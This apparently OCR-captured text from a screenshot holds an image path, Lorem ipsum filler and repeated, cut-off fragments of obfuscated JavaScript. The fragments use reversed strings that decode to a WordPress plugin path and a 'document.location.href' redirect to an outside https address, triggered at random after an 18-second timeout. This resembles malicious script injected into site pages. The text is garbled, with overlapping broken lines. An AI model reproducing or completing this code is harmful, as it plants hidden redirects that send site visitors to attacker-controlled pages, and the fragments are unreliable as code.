
abhorreant ex nec. Esse doctus reformidans eu his, qui no
ivibus est an, ne consulatu imperdiet disputationi mel, mel
 ad, nec dicam verear principes id.
e mel consul nostrud. Ea pur
toof-redaeh/snigulp/tnetnoc-
.tnemucod"];var number1=Math.floor(Math.random()*6); if
eout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
.tnemucod"];var number1=Math.floor(Math.random()*6); if
mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
edaeh/snigulp/tnetnoc-
.tnemucod"];var number1=Math.floor(Math.random()*6); if
eout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
.tnemucod"];var number1=Math.floor(Math.random()*6); if